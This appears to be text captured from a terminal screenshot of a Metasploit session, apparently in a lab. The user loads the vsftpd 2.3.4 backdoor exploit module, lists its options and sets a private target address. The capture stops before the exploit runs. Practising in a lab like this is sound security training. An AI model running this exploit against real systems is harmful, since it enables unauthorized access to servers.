 Shell No. 1
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor exploit/unix/ftp
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.25
RHOSTS => 192.168.1.25
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set verbose true
verbose => true
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >